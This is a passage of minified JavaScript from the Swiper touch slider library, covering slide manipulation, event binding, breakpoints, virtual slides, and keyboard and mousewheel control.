Q,f=a.activeIndex,I=a.slides,c=a.loopedSlides,T=a.allowSlidePrev,g=a.allowSlideNext,N=a.snapGrid,d=a.rtlTranslate;a.allowSlidePrev=!0,a.allowSlideNext=!0;var P=-N[f]-a.getTranslate();if(f<c)Q=I.length-3*c+f,Q+=c,a.slideTo(Q,0,!1,!0)&&0!==P&&a.setTranslate((d?-a.translate:a.translate)-P);else if(f>=I.length-c){Q=-I.length+f+c,Q+=c,a.slideTo(Q,0,!1,!0)&&0!==P&&a.setTranslate((d?-a.translate:a.translate)-P)}a.allowSlidePrev=T,a.allowSlideNext=g,a.emit("loopFix")},loopDestroy:function(){var a=this,Q=a.$wrapperEl,f=a.params,I=a.slides;Q.children("."+f.slideClass+"."+f.slideDuplicateClass+",."+f.slideClass+"."+f.slideBlankClass).remove(),I.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(a){var Q=this;if(!(Q.support.touch||!Q.params.simulateTouch||Q.params.watchOverflow&&Q.isLocked||Q.params.cssMode)){var f=Q.el;f.style.cursor="move",f.style.cursor=a?"-webkit-grabbing":"-webkit-grab",f.style.cursor=a?"-moz-grabbin":"-moz-grab",f.style.cursor=a?"grabbing":"grab"}},unsetGrabCursor:function(){var a=this;a.support.touch||a.params.watchOverflow&&a.isLocked||a.params.cssMode||(a.el.style.cursor="")}},manipulation:{appendSlide:function(a){var Q=this,f=Q.$wrapperEl,I=Q.params;if(I.loop&&Q.loopDestroy(),"object"==typeof a&&"length"in a)for(var c=0;c<a.length;c+=1)a[c]&&f.append(a[c]);else f.append(a);I.loop&&Q.loopCreate(),I.observer&&Q.support.observer||Q.update()},prependSlide:function(a){var Q=this,f=Q.params,I=Q.$wrapperEl,c=Q.activeIndex;f.loop&&Q.loopDestroy();var T=c+1;if("object"==typeof a&&"length"in a){for(var g=0;g<a.length;g+=1)a[g]&&I.prepend(a[g]);T=c+a.length}else I.prepend(a);f.loop&&Q.loopCreate(),f.observer&&Q.support.observer||Q.update(),Q.slideTo(T,0,!1)},addSlide:function(a,Q){var f=this,I=f.$wrapperEl,c=f.params,T=f.activeIndex;c.loop&&(T-=f.loopedSlides,f.loopDestroy(),f.slides=I.children("."+c.slideClass));var g=f.slides.length;if(a<=0)f.prependSlide(Q);else if(a>=g)f.appendSlide(Q);else{for(var N=T>a?T+1:T,d=[],P=g-1;P>=a;P-=1){var gi=f.slides.eq(P);gi.remove(),d.unshift(gi)}if("object"==typeof Q&&"length"in Q){for(var cO=0;cO<Q.length;cO+=1)Q[cO]&&I.append(Q[cO]);N=T>a?T+Q.length:T}else I.append(Q);for(var dN=0;dN<d.length;dN+=1)I.append(d[dN]);c.loop&&f.loopCreate(),c.observer&&f.support.observer||f.update(),c.loop?f.slideTo(N+f.loopedSlides,0,!1):f.slideTo(N,0,!1)}},removeSlide:function(a){var Q=this,f=Q.params,I=Q.$wrapperEl,c=Q.activeIndex;f.loop&&(c-=Q.loopedSlides,Q.loopDestroy(),Q.slides=I.children("."+f.slideClass));var T,g=c;if("object"==typeof a&&"length"in a){for(var N=0;N<a.length;N+=1)T=a[N],Q.slides[T]&&Q.slides.eq(T).remove(),T<g&&(g-=1);g=Math.max(g,0)}else T=a,Q.slides[T]&&Q.slides.eq(T).remove(),T<g&&(g-=1),g=Math.max(g,0);f.loop&&Q.loopCreate(),f.observer&&Q.support.observer||Q.update(),f.loop?Q.slideTo(g+Q.loopedSlides,0,!1):Q.slideTo(g,0,!1)},removeAllSlides:function(){for(var a=[],Q=0;Q<this.slides.length;Q+=1)a.push(Q);this.removeSlide(a)}},events:{attachEvents:function(){var a=this,Q=T(),f=a.params,I=a.touchEvents,c=a.el,g=a.wrapperEl,N=a.device,d=a.support;a.onTouchStart=e.bind(a),a.onTouchMove=U.bind(a),a.onTouchEnd=gP.bind(a),f.cssMode&&(a.onScroll=i.bind(a)),a.onClick=h.bind(a);var P=!!f.nested;if(!d.touch&&d.pointerEvents)c.addEventListener(I.start,a.onTouchStart,!1),Q.addEventListener(I.move,a.onTouchMove,P),Q.addEventListener(I.end,a.onTouchEnd,!1);else{if(d.touch){var gi=!("touchstart"!==I.start||!d.passiveListener||!f.passiveListeners)&&{passive:!0,capture:!1};c.addEventListener(I.start,a.onTouchStart,gi),c.addEventListener(I.move,a.onTouchMove,d.passiveListener?{passive:!1,capture:P}:P),c.addEventListener(I.end,a.onTouchEnd,gi),I.cancel&&c.addEventListener(I.cancel,a.onTouchEnd,gi),j||(Q.addEventListener("touchstart",k),j=!0)}(f.simulateTouch&&!N.ios&&!N.android||f.simulateTouch&&!d.touch&&N.ios)&&(c.addEventListener("mousedown",a.onTouchStart,!1),Q.addEventListener("mousemove",a.onTouchMove,P),Q.addEventListener("mouseup",a.onTouchEnd,!1))}(f.preventClicks||f.preventClicksPropagation)&&c.addEventListener("click",a.onClick,!0),f.cssMode&&g.addEventListener("scroll",a.onScroll),f.updateOnWindowResize?a.on(N.ios||N.android?"resize orientationchange observerUpdate":"resize observerUpdate",ef,!0):a.on("observerUpdate",ef,!0)},detachEvents:function(){var a=this,Q=T(),f=a.params,I=a.touchEvents,c=a.el,g=a.wrapperEl,N=a.device,d=a.support,P=!!f.nested;if(!d.touch&&d.pointerEvents)c.removeEventListener(I.start,a.onTouchStart,!1),Q.removeEventListener(I.move,a.onTouchMove,P),Q.removeEventListener(I.end,a.onTouchEnd,!1);else{if(d.touch){var gi=!("onTouchStart"!==I.start||!d.passiveListener||!f.passiveListeners)&&{passive:!0,capture:!1};c.removeEventListener(I.start,a.onTouchStart,gi),c.removeEventListener(I.move,a.onTouchMove,P),c.removeEventListener(I.end,a.onTouchEnd,gi),I.cancel&&c.removeEventListener(I.cancel,a.onTouchEnd,gi)}(f.simulateTouch&&!N.ios&&!N.android||f.simulateTouch&&!d.touch&&N.ios)&&(c.removeEventListener("mousedown",a.onTouchStart,!1),Q.removeEventListener("mousemove",a.onTouchMove,P),Q.removeEventListener("mouseup",a.onTouchEnd,!1))}(f.preventClicks||f.preventClicksPropagation)&&c.removeEventListener("click",a.onClick,!0),f.cssMode&&g.removeEventListener("scroll",a.onScroll),a.off(N.ios||N.android?"resize orientationchange observerUpdate":"resize observerUpdate",ef)}},breakpoints:{setBreakpoint:function(){var a=this,Q=a.activeIndex,f=a.initialized,I=a.loopedSlides,c=void 0===I?0:I,T=a.params,g=a.$el,N=T.breakpoints;if(N&&(!N||0!==Object.keys(N).length)){var d=a.getBreakpoint(N);if(d&&a.currentBreakpoint!==d){var P=d in N?N[d]:void 0;P&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach(function(a){var Q=P[a];void 0!==Q&&(P[a]="slidesPerView"!==a||"AUTO"!==Q&&"auto"!==Q?"slidesPerView"===a?parseFloat(Q):parseInt(Q,10):"auto")});var gi=P||a.originalParams,cO=T.slidesPerColumn>1,dN=gi.slidesPerColumn>1;cO&&!dN?(g.removeClass(T.containerModifierClass+"multirow "+T.containerModifierClass+"multirow-column"),a.emitContainerClasses()):!cO&&dN&&(g.addClass(T.containerModifierClass+"multirow"),"column"===gi.slidesPerColumnFill&&g.addClass(T.containerModifierClass+"multirow-column"),a.emitContainerClasses());var fH=gi.direction&&gi.direction!==T.direction,gS=T.loop&&(gi.slidesPerView!==T.slidesPerView||fH);fH&&f&&a.changeDirection(),ci(a.params,gi),ci(a,{allowTouchMove:a.params.allowTouchMove,allowSlideNext:a.params.allowSlideNext,allowSlidePrev:a.params.allowSlidePrev}),a.currentBreakpoint=d,a.emit("_beforeBreakpoint",gi),gS&&f&&(a.loopDestroy(),a.loopCreate(),a.updateSlides(),a.slideTo(Q-c+a.loopedSlides,0,!1)),a.emit("breakpoint",gi)}}},getBreakpoint:function(a){var Q=N();if(a){var f=!1,I=Object.keys(a).map(function(a){if("string"==typeof a&&0===a.indexOf("@")){var f=parseFloat(a.substr(1));return{value:Q.innerHeight*f,point:a}}return{value:a,point:a}});I.sort(function(a,Q){return parseInt(a.value,10)-parseInt(Q.value,10)});for(var c=0;c<I.length;c+=1){var T=I[c],g=T.point;T.value<=Q.innerWidth&&(f=g)}return f||"max"}}},checkOverflow:{checkOverflow:function(){var a=this,Q=a.params,f=a.isLocked,I=a.slides.length>0&&Q.slidesOffsetBefore+Q.spaceBetween*(a.slides.length-1)+a.slides[0].offsetWidth*a.slides.length;Q.slidesOffsetBefore&&Q.slidesOffsetAfter&&I?a.isLocked=I<=a.size:a.isLocked=1===a.snapGrid.length,a.allowSlideNext=!a.isLocked,a.allowSlidePrev=!a.isLocked,f!==a.isLocked&&a.emit(a.isLocked?"lock":"unlock"),f&&f!==a.isLocked&&(a.isEnd=!1,a.navigation&&a.navigation.update())}},classes:{addClasses:function(){var a,Q,f,I=this,c=I.classNames,T=I.params,g=I.rtl,N=I.$el,d=I.device,P=I.support,gi=(a=["initialized",T.direction,{"pointer-events":P.pointerEvents&&!P.touch},{"free-mode":T.freeMode},{autoheight:T.autoHeight},{rtl:g},{multirow:T.slidesPerColumn>1},{"multirow-column":T.slidesPerColumn>1&&"column"===T.slidesPerColumnFill},{android:d.android},{ios:d.ios},{"css-mode":T.cssMode}],Q=T.containerModifierClass,f=[],a.forEach(function(a){"object"==typeof a?Object.entries(a).forEach(function(a){var I=a[0];a[1]&&f.push(Q+I)}):"string"==typeof a&&f.push(Q+a)}),f);c.push.apply(c,gi),N.addClass([].concat(c).join(" ")),I.emitContainerClasses()},removeClasses:function(){var a=this,Q=a.$el,f=a.classNames;Q.removeClass(f.join(" ")),a.emitContainerClasses()}},images:{loadImage:function(a,Q,f,I,c,T){var g,d=N();function P(){T&&T()}fJ(a).parent("picture")[0]||a.complete&&c?P():Q?((g=new d.Image).onload=P,g.onerror=P,I&&(g.sizes=I),f&&(g.srcset=f),Q&&(g.src=Q)):P()},preloadImages:function(){var a=this;function Q(){null!=a&&a&&!a.destroyed&&(void 0!==a.imagesLoaded&&(a.imagesLoaded+=1),a.imagesLoaded===a.imagesToLoad.length&&(a.params.updateOnImagesReady&&a.update(),a.emit("imagesReady")))}a.imagesToLoad=a.$el.find("img");for(var f=0;f<a.imagesToLoad.length;f+=1){var I=a.imagesToLoad[f];a.loadImage(I,I.currentSrc||I.getAttribute("src"),I.srcset||I.getAttribute("srcset"),I.sizes||I.getAttribute("sizes"),!0,Q)}}}},n={},o=function(){function Q(){for(var a,f,I=arguments.length,c=new Array(I),T=0;T<I;T++)c[T]=arguments[T];if(1===c.length&&c[0].constructor&&c[0].constructor===Object?f=c[0]:(a=c[0],f=c[1]),f||(f={}),f=ci({},f),a&&!f.el&&(f.el=a),f.el&&fJ(f.el).length>1){var g=[];return fJ(f.el).each(function(a){var I=ci({},f,{el:a});g.push(new Q(I))}),g}var N=this;N.support=D(),N.device=dC({userAgent:f.userAgent}),N.browser=gN(),N.eventsListeners={},N.eventsAnyListeners=[],void 0===N.modules&&(N.modules={}),Object.keys(N.modules).forEach(function(a){var Q=N.modules[a];if(Q.params){var I=Object.keys(Q.params)[0],c=Q.params[I];if("object"!=typeof c||null===c)return;if(!(I in f)||!("enabled"in c))return;!0===f[I]&&(f[I]={enabled:!0}),"object"!=typeof f[I]||"enabled"in f[I]||(f[I].enabled=!0),f[I]||(f[I]={enabled:!1})}});var d,P,gi=ci({},l);return N.useParams(gi),N.params=ci({},gi,n,f),N.originalParams=ci({},N.params),N.passedParams=ci({},f),N.params&&N.params.on&&Object.keys(N.params.on).forEach(function(a){N.on(a,N.params.on[a])}),N.params&&N.params.onAny&&N.onAny(N.params.onAny),N.$=fJ,ci(N,{el:a,classNames:[],slides:fJ(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===N.params.direction},isVertical:function(){return"vertical"===N.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:N.params.allowSlideNext,allowSlidePrev:N.params.allowSlidePrev,touchEvents:(d=["touchstart","touchmove","touchend","touchcancel"],P=["mousedown","mousemove","mouseup"],N.support.pointerEvents&&(P=["pointerdown","pointermove","pointerup"]),N.touchEventsTouch={start:d[0],move:d[1],end:d[2],cancel:d[3]},N.touchEventsDesktop={start:P[0],move:P[1],end:P[2]},N.support.touch||!N.params.simulateTouch?N.touchEventsTouch:N.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video, label",lastClickTime:gJ(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:N.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),N.useModules(),N.emit("_swiper"),N.params.init&&N.init(),N}var f,I,c,T=Q.prototype;return T.emitContainerClasses=function(){var a=this;if(a.params._emitClasses&&a.el){var Q=a.el.className.split(" ").filter(function(Q){return 0===Q.indexOf("swiper-container")||0===Q.indexOf(a.params.containerModifierClass)});a.emit("_containerClasses",Q.join(" "))}},T.getSlideClasses=function(a){var Q=this;return a.className.split(" ").filter(function(a){return 0===a.indexOf("swiper-slide")||0===a.indexOf(Q.params.slideClass)}).join(" ")},T.emitSlidesClasses=function(){var a=this;if(a.params._emitClasses&&a.el){var Q=[];a.slides.each(function(f){var I=a.getSlideClasses(f);Q.push({slideEl:f,classNames:I}),a.emit("_slideClass",f,I)}),a.emit("_slideClasses",Q)}},T.slidesPerViewDynamic=function(){var a=this,Q=a.params,f=a.slides,I=a.slidesGrid,c=a.size,T=a.activeIndex,g=1;if(Q.centeredSlides){for(var N,d=f[T].swiperSlideSize,P=T+1;P<f.length;P+=1)f[P]&&!N&&(g+=1,(d+=f[P].swiperSlideSize)>c&&(N=!0));for(var gi=T-1;gi>=0;gi-=1)f[gi]&&!N&&(g+=1,(d+=f[gi].swiperSlideSize)>c&&(N=!0))}else for(var cO=T+1;cO<f.length;cO+=1)I[cO]-I[T]<c&&(g+=1);return g},T.update=function(){var a=this;if(a&&!a.destroyed){var Q=a.snapGrid,f=a.params;f.breakpoints&&a.setBreakpoint(),a.updateSize(),a.updateSlides(),a.updateProgress(),a.updateSlidesClasses(),a.params.freeMode?(I(),a.params.autoHeight&&a.updateAutoHeight()):(("auto"===a.params.slidesPerView||a.params.slidesPerView>1)&&a.isEnd&&!a.params.centeredSlides?a.slideTo(a.slides.length-1,0,!1,!0):a.slideTo(a.activeIndex,0,!1,!0))||I(),f.watchOverflow&&Q!==a.snapGrid&&a.checkOverflow(),a.emit("update")}function I(){var Q=a.rtlTranslate?-1*a.translate:a.translate,f=Math.min(Math.max(Q,a.maxTranslate()),a.minTranslate());a.setTranslate(f),a.updateActiveIndex(),a.updateSlidesClasses()}},T.changeDirection=function(a,Q){void 0===Q&&(Q=!0);var f=this,I=f.params.direction;return a||(a="horizontal"===I?"vertical":"horizontal"),a===I||"horizontal"!==a&&"vertical"!==a||(f.$el.removeClass(""+f.params.containerModifierClass+I).addClass(""+f.params.containerModifierClass+a),f.emitContainerClasses(),f.params.direction=a,f.slides.each(function(Q){"vertical"===a?Q.style.width="":Q.style.height=""}),f.emit("changeDirection"),Q&&f.update()),f},T.mount=function(a){var Q=this;if(Q.mounted)return!0;var f,I=fJ(a||Q.params.el);return!!(a=I[0])&&(a.swiper=Q,a&&a.shadowRoot&&a.shadowRoot.querySelector?(f=fJ(a.shadowRoot.querySelector("."+Q.params.wrapperClass))).children=function(a){return I.children(a)}:f=I.children("."+Q.params.wrapperClass),ci(Q,{$el:I,el:a,$wrapperEl:f,wrapperEl:f[0],mounted:!0,rtl:"rtl"===a.dir.toLowerCase()||"rtl"===I.css("direction"),rtlTranslate:"horizontal"===Q.params.direction&&("rtl"===a.dir.toLowerCase()||"rtl"===I.css("direction")),wrongRTL:"-webkit-box"===f.css("display")}),!0)},T.init=function(a){var Q=this;return Q.initialized||!1===Q.mount(a)||(Q.emit("beforeInit"),Q.params.breakpoints&&Q.setBreakpoint(),Q.addClasses(),Q.params.loop&&Q.loopCreate(),Q.updateSize(),Q.updateSlides(),Q.params.watchOverflow&&Q.checkOverflow(),Q.params.grabCursor&&Q.setGrabCursor(),Q.params.preloadImages&&Q.preloadImages(),Q.params.loop?Q.slideTo(Q.params.initialSlide+Q.loopedSlides,0,Q.params.runCallbacksOnInit):Q.slideTo(Q.params.initialSlide,0,Q.params.runCallbacksOnInit),Q.attachEvents(),Q.initialized=!0,Q.emit("init"),Q.emit("afterInit")),Q},T.destroy=function(a,Q){void 0===a&&(a=!0),void 0===Q&&(Q=!0);var f,I=this,c=I.params,T=I.$el,g=I.$wrapperEl,N=I.slides;return void 0===I.params||I.destroyed||(I.emit("beforeDestroy"),I.initialized=!1,I.detachEvents(),c.loop&&I.loopDestroy(),Q&&(I.removeClasses(),T.removeAttr("style"),g.removeAttr("style"),N&&N.length&&N.removeClass([c.slideVisibleClass,c.slideActiveClass,c.slideNextClass,c.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),I.emit("destroy"),Object.keys(I.eventsListeners).forEach(function(a){I.off(a)}),!1!==a&&(I.$el[0].swiper=null,f=I,Object.keys(f).forEach(function(a){try{f[a]=null}catch(a){}try{delete f[a]}catch(a){}})),I.destroyed=!0),null},Q.extendDefaults=function(a){ci(n,a)},Q.installModule=function(a){Q.prototype.modules||(Q.prototype.modules={});var f=a.name||Object.keys(Q.prototype.modules).length+"_"+gJ();Q.prototype.modules[f]=a},Q.use=function(a){return Array.isArray(a)?(a.forEach(function(a){return Q.installModule(a)}),Q):(Q.installModule(a),Q)},f=Q,c=[{key:"extendedDefaults",get:function(){return n}},{key:"defaults",get:function(){return l}}],(I=null)&&a(f.prototype,I),c&&a(f,c),Q}();Object.keys(m).forEach(function(a){Object.keys(m[a]).forEach(function(Q){o.prototype[Q]=m[a][Q]})}),o.use([cV,cX]);var p={update:function(a){var Q=this,f=Q.params,I=f.slidesPerView,c=f.slidesPerGroup,T=f.centeredSlides,g=Q.params.virtual,N=g.addSlidesBefore,d=g.addSlidesAfter,P=Q.virtual,gi=P.from,cO=P.to,dN=P.slides,fH=P.slidesGrid,gS=P.renderSlide,aH=P.offset;Q.updateActiveIndex();var fJ,gH,aO,aP=Q.activeIndex||0;fJ=Q.rtlTranslate?"right":Q.isHorizontal()?"left":"top",T?(gH=Math.floor(I/2)+c+d,aO=Math.floor(I/2)+c+N):(gH=I+(c-1)+d,aO=c+N);var gI=Math.max((aP||0)-aO,0),dY=Math.min((aP||0)+gH,dN.length-1),gJ=(Q.slidesGrid[gI]||0)-(Q.slidesGrid[0]||0);function b(){Q.updateSlides(),Q.updateProgress(),Q.updateSlidesClasses(),Q.lazy&&Q.params.lazy.enabled&&Q.lazy.load()}if(ci(Q.virtual,{from:gI,to:dY,offset:gJ,slidesGrid:Q.slidesGrid}),gi===gI&&cO===dY&&!a)return Q.slidesGrid!==fH&&gJ!==aH&&Q.slides.css(fJ,gJ+"px"),void Q.updateProgress();if(Q.params.virtual.renderExternal)return Q.params.virtual.renderExternal.call(Q,{offset:gJ,from:gI,to:dY,slides:function(){for(var a=[],Q=gI;Q<=dY;Q+=1)a.push(dN[Q]);return a}()}),void(Q.params.virtual.renderExternalUpdate&&b());var K=[],cid=[];if(a)Q.$wrapperEl.find("."+Q.params.slideClass).remove();else for(var D=gi;D<=cO;D+=1)(D<gI||D>dY)&&Q.$wrapperEl.find("."+Q.params.slideClass+'[data-swiper-slide-index="'+D+'"]').remove();for(var dC=0;dC<dN.length;dC+=1)dC>=gI&&dC<=dY&&(void 0===cO||a?cid.push(dC):(dC>cO&&cid.push(dC),dC<gi&&K.push(dC)));cid.forEach(function(a){Q.$wrapperEl.append(gS(dN[a],a))}),K.sort(function(a,Q){return Q-a}).forEach(function(a){Q.$wrapperEl.prepend(gS(dN[a],a))}),Q.$wrapperEl.children(".swiper-slide").css(fJ,gJ+"px"),b()},renderSlide:function(a,Q){var f=this,I=f.params.virtual;if(I.cache&&f.virtual.cache[Q])return f.virtual.cache[Q];var c=I.renderSlide?fJ(I.renderSlide.call(f,a,Q)):fJ('<div class="'+f.params.slideClass+'" data-swiper-slide-index="'+Q+'">'+a+"</div>");return c.attr("data-swiper-slide-index")||c.attr("data-swiper-slide-index",Q),I.cache&&(f.virtual.cache[Q]=c),c},appendSlide:function(a){var Q=this;if("object"==typeof a&&"length"in a)for(var f=0;f<a.length;f+=1)a[f]&&Q.virtual.slides.push(a[f]);else Q.virtual.slides.push(a);Q.virtual.update(!0)},prependSlide:function(a){var Q=this,f=Q.activeIndex,I=f+1,c=1;if(Array.isArray(a)){for(var T=0;T<a.length;T+=1)a[T]&&Q.virtual.slides.unshift(a[T]);I=f+a.length,c=a.length}else Q.virtual.slides.unshift(a);if(Q.params.virtual.cache){var g=Q.virtual.cache,N={};Object.keys(g).forEach(function(a){var Q=g[a],f=Q.attr("data-swiper-slide-index");f&&Q.attr("data-swiper-slide-index",parseInt(f,10)+1),N[parseInt(a,10)+c]=Q}),Q.virtual.cache=N}Q.virtual.update(!0),Q.slideTo(I,0)},removeSlide:function(a){var Q=this;if(null!=a){var f=Q.activeIndex;if(Array.isArray(a))for(var I=a.length-1;I>=0;I-=1)Q.virtual.slides.splice(a[I],1),Q.params.virtual.cache&&delete Q.virtual.cache[a[I]],a[I]<f&&(f-=1),f=Math.max(f,0);else Q.virtual.slides.splice(a,1),Q.params.virtual.cache&&delete Q.virtual.cache[a],a<f&&(f-=1),f=Math.max(f,0);Q.virtual.update(!0),Q.slideTo(f,0)}},removeAllSlides:function(){var a=this;a.virtual.slides=[],a.params.virtual.cache&&(a.virtual.cache={}),a.virtual.update(!0),a.slideTo(0,0)}},q={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}},create:function(){cid(this,{virtual:Q({},p,{slides:this.params.virtual.slides,cache:{}})})},on:{beforeInit:function(a){if(a.params.virtual.enabled){a.classNames.push(a.params.containerModifierClass+"virtual");var Q={watchSlidesProgress:!0};ci(a.params,Q),ci(a.originalParams,Q),a.params.initialSlide||a.virtual.update()}},setTranslate:function(a){a.params.virtual.enabled&&a.virtual.update()}}},r={handle:function(a){var Q=this,f=N(),I=T(),c=Q.rtlTranslate,g=a;g.originalEvent&&(g=g.originalEvent);var d=g.keyCode||g.charCode,P=Q.params.keyboard.pageUpDown,gi=P&&33===d,cO=P&&34===d,dN=37===d,fH=39===d,gS=38===d,aH=40===d;if(!Q.allowSlideNext&&(Q.isHorizontal()&&fH||Q.isVertical()&&aH||cO))return!1;if(!Q.allowSlidePrev&&(Q.isHorizontal()&&dN||Q.isVertical()&&gS||gi))return!1;if(!(g.shiftKey||g.altKey||g.ctrlKey||g.metaKey||I.activeElement&&I.activeElement.nodeName&&("input"===I.activeElement.nodeName.toLowerCase()||"textarea"===I.activeElement.nodeName.toLowerCase()))){if(Q.params.keyboard.onlyInViewport&&(gi||cO||dN||fH||gS||aH)){var fJ=!1;if(Q.$el.parents("."+Q.params.slideClass).length>0&&0===Q.$el.parents("."+Q.params.slideActiveClass).length)return;var gH=f.innerWidth,aO=f.innerHeight,aP=Q.$el.offset();c&&(aP.left-=Q.$el[0].scrollLeft);for(var gI=[[aP.left,aP.top],[aP.left+Q.width,aP.top],[aP.left,aP.top+Q.height],[aP.left+Q.width,aP.top+Q.height]],dY=0;dY<gI.length;dY+=1){var gJ=gI[dY];if(gJ[0]>=0&&gJ[0]<=gH&&gJ[1]>=0&&gJ[1]<=aO){if(0===gJ[0]&&0===gJ[1])continue;fJ=!0}}if(!fJ)return}Q.isHorizontal()?((gi||cO||dN||fH)&&(g.preventDefault?g.preventDefault():g.returnValue=!1),((cO||fH)&&!c||(gi||dN)&&c)&&Q.slideNext(),((gi||dN)&&!c||(cO||fH)&&c)&&Q.slidePrev()):((gi||cO||gS||aH)&&(g.preventDefault?g.preventDefault():g.returnValue=!1),(cO||aH)&&Q.slideNext(),(gi||gS)&&Q.slidePrev()),Q.emit("keyPress",d)}},enable:function(){var a=this,Q=T();a.keyboard.enabled||(fJ(Q).on("keydown",a.keyboard.handle),a.keyboard.enabled=!0)},disable:function(){var a=this,Q=T();a.keyboard.enabled&&(fJ(Q).off("keydown",a.keyboard.handle),a.keyboard.enabled=!1)}},s={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}},create:function(){cid(this,{keyboard:Q({enabled:!1},r)})},on:{init:function(a){a.params.keyboard.enabled&&a.keyboard.enable()},destroy:function(a){a.keyboard.enabled&&a.keyboard.disable()}}};var t={lastScrollTime:gJ(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){return N().navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var a=T(),Q="onwheel",f=Q in a;if(!f){var I=a.createElement("div");I.setAttribute(Q,"return;"),f="function"==typeof I.onwheel}return!f&&a.implementation&&a.implementation.hasFeature&&!0!==a.implementation.hasFeature("","")&&(f=a.implementation.hasFeature("Events.wheel","3.0")),f}()?"wheel":"mousewheel"},normalize:function(a){var Q=0,f=0,I=0,c=0;return"detail"in a&&(f=a.detail),"wheelDelta"in a&&(f=-a.wheelDelta/120),"wheelDeltaY"in a&&(f=-a.wheelDeltaY/120),"wheelDeltaX"in a&&(Q=-a.wheelDeltaX/120),"axis"in a&&a.axis===a.HORIZONTAL_AXIS&&(Q=f,f=0),I=10*Q,c=10*f,"deltaY"in a&&(c=a.deltaY),"deltaX"in a&&(I=a.deltaX),a.shiftKey&&!I&&(I=c,c=0),(I||c)&&a.deltaMode&&(1===a.deltaMode?(I*=40,c*=40):(I*=800,c*=800)),I&&!Q&&(Q=I<1?-1:1),c&&!f&&(f=c<1?-1:1),{spinX:Q,spinY:f,pixelX:I,pixelY:c}},handleMouseEnter:function(){this.mouseEntered=!0},handleMouseLeave:function(){this.mouseEntered=!1},handle:function(a){var Q=a,f=this,I=f.params.mousewheel;f.params.cssMode&&Q.preventDefault();var c=f.$el;if("container"!==f.params.mousewheel.eventsTarget&&(c=fJ(f.params.mousewheel.eventsTarget)),!f.mouseEntered&&!c[0].contains(Q.target)&&!I.releaseOnEdges)return!0;Q.originalEvent&&(Q=Q.originalEvent);var T=0,g=f.rtlTranslate?-1:1,N=t.normalize(Q);if(I.forceToAxis)if(f.isHorizontal()){if(!(Math.abs(N.pixelX)>Math.abs(N.pixelY)))return!0;T=-N.pixelX*g}else{if(!(Math.abs(N.pixelY)>Math.abs(N.pixelX)))return!0;T=-N.pixelY}else T=Math.abs(N.pixelX)>Math.abs(N.pixelY)?-N.pixelX*g:-N.pixelY;if(0===T)return!0;I.invert&&(T=-T);var d=f.getTranslate()+T*I.sensitivity;if(d>=f.minTranslate()&&(d=f.minTranslate()),d<=f.maxTranslate()&&(d=f.maxTranslate()),(!!f.params.loop||!(d===f.minTranslate()||d===f.maxTranslate()))&&f.params.nested&&Q.stopPropagation(),f.params.freeMode){var P={time:gJ(),delta:Math.abs(T),direction:Math.sign(T)},gi=f.mousewheel.lastEventBeforeSnap,cO=gi&&P.time<gi.time+500&&P.delta<=gi.delta&&P.direction===gi.direction;if(!cO){f.mousewheel.lastEventBeforeSnap=void 0,f.params.loop&&f.loopFix();var dN=f.getTranslate()+T*I.sensitivity,fH=f.isBeginning,gS=f.isEnd;if(dN>=f.minTranslate()&&(dN=f.minTranslate()),dN<=f.maxTranslate()&&(dN=f.maxTranslate()),f.setTransition(0),f.setTranslate(dN),f.updateProgress(),f.updateActiveIndex(),f.updateSlidesClasses(),(!fH&&f.isBeginning||!gS&&f.isEnd)&&f.updateSlidesClasses(),f.params.freeModeSticky){clearTimeout(f.mousewheel.timeout),f.mousewheel.timeout=void 0;var aH=f.mousewheel.recentWheelEvents;aH.length>=15&&aH.shift();var gH=aH.length?aH[aH.length-1]:void 0,aO=aH[0];if(aH.push(P),gH&&(P.delta>gH.delta||P.direction!==gH.direction))aH.splice(0);else if(aH.length>=15&&P.time-aO.time<500&&aO.delta-P.delta>=1&&P.delta<=6){var aP=T>0?.8:.2;f.mousewheel.lastEventBeforeSnap=P,aH.splice(0),f.mousewheel.timeout=dY(function(){f.slideToClosest(f.params.speed,!0,void 0,aP)},0)}f.mousewheel.timeout||(f.mousewheel.timeout=dY(function(){f.mousewheel.lastEventBeforeSnap=P,aH.splice(0),f.slideToClosest(f.params.speed,!0,void 0,.5)},500))}if(cO||f.emit("scroll",Q),f.params.autoplay&&f.params.autoplayDisableOnInteraction&&f.autoplay.stop(),dN===f.minTranslate()||dN===f.maxTranslate())return!0}}else{var gI={time:gJ(),delta:Math.abs(T),direction:Math.sign(T),raw:a},b=f.mousewheel.recentWheelEvents;b.length>=2&&b.shift();var K=b.length?b[b.length-1]:void 0;if(b.push(gI),K?(gI.direction!==K.direction||gI.delta>K.delta||gI.time>K.time+150)&&f.mousewheel.animateSlider(gI):f.mousewheel.animateSlider(gI),f.mousewheel.releaseScroll(gI))return!0}return Q.preventDefault?Q.preventDefault():Q.returnValue=!1,!1},animateSlider:function(a){var 